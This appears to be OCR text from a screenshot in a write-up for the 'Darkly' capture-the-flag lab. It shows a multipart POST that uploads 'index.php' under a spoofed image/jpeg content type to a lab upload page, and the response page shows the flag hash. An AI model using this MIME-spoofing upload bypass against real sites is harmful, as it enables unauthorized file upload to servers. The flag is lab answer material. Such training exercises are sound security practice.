 README.md U
46910d9ce35b385885a9f7e2b336249d622f29b267a1771fbacf52133beddba8 U
TC Darkly Upload PHP
1.png U
POST
10.13.8.6:2222/index.php?page=upload
Send
Query Headers 2 Auth Body 1 Tests Pre Run
JSON XML Text Form Form-encode GraphQL Binary
Text Content
------WebKitFormBoundaryCASCOSVACA1
Content-Disposition: form-data; name="uploaded"; filename="index.php"
Content-Type: image/jpeg
------WebKitFormBoundaryCASCOSVACA1
Content-Disposition: form-data; name="Upload"
Upload
------WebKitFormBoundaryCASCOSVACA1--
Status: 200 OK Size: 2.68 KB Time: 5.04 s
Response Headers 7 Cookies Results Docs { }
Copy
22 <!-- Header -->
23 <header id="header">
24 <a href=http://10.0.2.15><img src=http://10.0.2.15/images/42.jpeg
25 height=82px width=82px/></a>
26 <nav id="nav">
27 <ul>
28 <li><a href="index.php">Home</a></li>
29 <li><a href="?page=survey">Survey</a></li>
30 <li><a href="?page=member">Members</a></li>
31 </ul>
32 </nav>
33 </header>
34
35 <!-- Main -->
36 <section id="main" class="wrapper">
37 <div class="container" style="margin-top:75px">
38 <pre><center><h2 style="margin-top:50px;">The flag is :
46910d9ce35b385885a9f7e2b336249d622f29b267a1771fbacf52133beddba8</h2><br/><img
src="images/win.png" alt="" width=200px height=200px></center> </pre><pre>/tmp
/index.php succesfully uploaded.</pre>
39 <table width=50%>
40 <tr style="background-color:transparent;border:none;"><td
41 colspan=2><h2 align=center>File upload:</h2></td></tr>
42
43 <tr style="background-color:transparent;border:none;">
44 <td align=center style="vertical-align:middle;">
45 <img src="images/upload.png" width=150px/>
46 </td>
47 <td>
48 <form enctype="multipart/form-data" action="#" method="POST">
49
50 <input type="hidden" name="MAX_FILE_SIZE" value="100000" />
51 Choose an image to upload:
52 <br />
53 <input name="uploaded" type="file" /><br />
54 <br />
55 <input type="submit" name="Upload" value="Upload">